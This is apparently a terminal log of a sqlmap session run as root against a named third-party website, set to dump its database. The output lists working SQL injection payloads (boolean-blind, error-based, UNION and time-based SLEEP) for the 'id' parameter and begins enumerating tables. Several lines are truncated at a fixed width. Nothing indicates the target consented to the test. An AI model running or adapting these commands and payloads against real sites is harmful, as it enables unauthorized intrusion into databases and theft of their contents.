 root@magicbox:~# sqlmap -u "http://www.nysykfk.com//interflow_show.php?id=150" -D nysykfk --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
e local, state and federal laws. Developers assume no liability and are not responsible for any mi
[*] starting at 18:39:18
[18:39:18] [INFO] resuming back-end DBMS 'mysql'
[18:39:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=150 AND 2548=2548
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=150 AND (SELECT 6498 FROM(SELECT COUNT(*),CONCAT(0x7178777a71,(SELECT (CASE WHEN (
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=150 UNION ALL SELECT CONCAT(0x7178777a71,0x4f4177726f6b4f6e7662,0x7164796a71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-8027 OR 9827=SLEEP(5)
---
[18:39:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[18:39:19] [INFO] fetching tables for database: 'nysykfk'
[18:39:19] [WARNING] reflective value(s) found and filtering out
[18:39:19] [WARNING] something went wrong with full UNION technique (most probably because of limi
ial UNION technique
[18:39:19] [WARNING] the SQL query provided does not return any output